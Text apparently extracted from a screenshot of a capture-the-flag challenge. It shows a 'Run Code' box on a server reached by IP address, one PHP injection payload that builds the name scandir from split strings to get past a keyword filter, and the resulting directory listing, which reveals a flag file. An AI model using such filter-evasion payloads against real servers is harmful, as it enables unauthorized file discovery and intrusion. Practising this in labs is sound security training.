 Not secure | 202.148.2.243:21200
Apps bugbounty-ch... flag Pencarian 'en... intigriti DOM...
$m="s"."candir";print_r($m("."));
Run Code
Array ( [0] => . [1] => .. [2] => api.php [3] => flagPoGu.php [4] => index.php [5] => php.ini )